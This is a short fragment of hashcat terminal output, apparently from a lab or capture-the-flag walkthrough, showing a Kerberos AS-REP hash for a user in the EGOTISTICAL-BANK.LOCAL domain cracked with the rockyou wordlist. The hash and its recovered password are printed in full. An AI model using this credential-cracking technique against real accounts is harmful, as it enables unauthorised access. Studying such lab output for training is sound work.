 Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:e73ce53cf35c677caee1beecfcbfdd4f$7001947ff3fc1e580b6328b5567b493cd3bf09234ecc5a7920e1c578ef8ed975d09e7a1108d056e11ad86ae20cc9c716b5fda9ef38b919a25c7203f4deb9fd3877bc0f100f99396e965f
ac7f4d41e3f466db953b778b9d501ee94b7c862b94ec6c01b4adae09688cdcd792992eef2d612722e3cc5eeb18c716bad166f9e2475e6fddb160347543bee080af5eb3a8b213651a3bd9abab0ed8ebd1d27b18e52eb8c3526a5c7fef4c030fcb8009065755435b64263cac7879c39bdcd
baae12b981d139f7410629b77c33937af8a787c0315e0c8ef77342ea00ae14fb57c58e5acd1dff8eb858547a940e196cfd71086321db42e54b2106a8c74139398969de6a70b:Thestrokes23
Session..........: hashcat
Status...........: Cracked
Hash.Name........: Kerberos 5, etype 23, AS-REP
Hash.Target......: $krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:e73ce53...e6a70b
Time.Started.....: Thu Jun  1 11:24:43 2023, (6 secs)
Time.Estimated...: Thu Jun  1 11:24:49 2023, (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  1818.1 kH/s (10.52ms) @ Accel:128 Loops:1 Thr:64 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 10551296/14344385 (73.56%)
Rejected.........: 0/10551296 (0.00%)
Restore.Point....: 10518528/14344385 (73.33%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: VALERIA05 -> TUGGIE
Started: Thu Jun  1 11:24:26 2023
Stopped: Thu Jun  1 11:24:50 2023